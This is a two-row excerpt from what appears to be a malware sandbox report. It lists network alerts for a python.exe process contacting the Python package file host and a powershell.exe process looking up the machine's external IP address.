7404 | python.exe | Misc activity | ET INFO Observed File Hosting Service Domain (files .pythonhosted .org in TLS SNI) |
4620 | powershell.exe | Device Retrieving External IP Address Detected | SUSPICIOUS [ANY.RUN] An IP address was received from the server as a result of an HTTP request |